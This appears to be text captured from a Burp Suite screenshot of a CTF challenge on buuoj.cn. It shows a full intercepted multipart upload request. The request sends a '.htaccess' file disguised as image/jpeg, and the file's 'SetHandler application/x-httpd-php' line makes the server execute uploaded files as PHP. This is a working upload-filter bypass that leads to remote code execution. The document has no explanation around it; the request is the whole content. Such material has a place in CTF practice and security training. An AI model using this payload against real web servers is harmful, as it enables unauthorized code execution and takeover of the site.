 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass W
Intercept HTTP history WebSockets history Options
Request to http://3e56b54f-0ae5-44ac-9dc5-9ecfa184c955.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 3e56b54f-0ae5-44ac-9dc5-9ecfa184c955.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3139322363157555483266163262
8 Content-Length: 385
9 Origin: http://3e56b54f-0ae5-44ac-9dc5-9ecfa184c955.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://3e56b54f-0ae5-44ac-9dc5-9ecfa184c955.node4.buuoj.cn:81/
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e; PHPSESSID=71fb51e463c5c59eb4124a19e45c2ce4
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3139322363157555483266163262
16 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
17 Content-Type: image/jpeg
18
19 SetHandler application/x-httpd-php
20 -----------------------------3139322363157555483266163262
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------3139322363157555483266163262--
25